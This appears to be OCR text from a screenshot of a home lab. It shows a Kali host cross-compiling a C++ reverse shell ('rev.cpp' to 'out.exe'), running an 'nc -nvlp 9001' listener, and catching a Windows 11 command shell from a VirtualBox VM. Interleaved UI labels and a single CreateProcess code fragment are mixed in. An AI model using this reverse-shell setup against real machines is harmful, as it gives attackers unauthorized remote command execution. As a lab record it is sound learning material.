 1 2 3 4
2
EN
2024-05-26
18:08
redfire359@msi: ~/Desktop/SharedFolder
redfire359@msi: ~/Desktop/SharedFolder 107x54
┌──(redfire359㉿msi)-[~/Desktop/SharedFolder]
└─$ ifconfig vboxnet0
vboxnet0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.3  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::800:27ff:fe00:0  prefixlen 64  scopeid 0x20<link>
        ether 0a:00:27:00:00:00  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 342  overruns 0  frame 0
        TX packets 1005  bytes 111292 (108.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(redfire359㉿msi)-[~/Desktop/SharedFolder]
└─$ x86_64-w64-mingw32-g++ rev.cpp -o out.exe -s -Os -lws2_32
┌──(redfire359㉿msi)-[~/Desktop/SharedFolder]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.7] 49924
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
Z:\>whoami
Windows11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows Security
Z:\out.exe
Network
2 items 1 item selected 15.5 KB
Search
PRE
3:08 PM
5/26/2024
Right Ctrl
, TRUE, 0, NULL, NULL, &ini_processo, &processo_info);
Ln 3, Col 30 (14 selected) Spaces: 4 UTF-8 LF C++